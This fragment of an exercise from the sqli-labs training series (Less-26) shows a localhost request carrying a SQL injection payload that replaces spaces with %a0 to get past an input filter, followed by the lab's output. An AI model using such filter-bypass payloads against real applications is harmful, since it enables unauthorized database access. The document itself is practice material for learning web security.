 localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,2,3%a0%26%26%271=1
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,2,3�&&'1=1